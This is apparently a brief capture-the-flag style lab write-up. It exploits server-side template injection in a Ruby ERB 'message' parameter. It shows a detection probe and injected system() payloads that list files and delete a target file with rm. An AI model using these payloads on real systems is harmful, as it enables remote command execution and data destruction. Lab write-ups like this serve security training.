When click “View details” of the first product, we got a message:

This message is a parameter named “message” of a GET method request.
Because this lab uses an ERB template, we will try to change the “message” parameter into:
?message=<%= 7*7 %>Hence this site have a SSTI vulnerability.

To run system commands from ruby, we use function system(). We use payload:
?message=<%= system("ls") %>to list the files and we found the target file “morale.txt“.

Then we delete that file with payload:
?message=<%= system("rm morale.txt") %>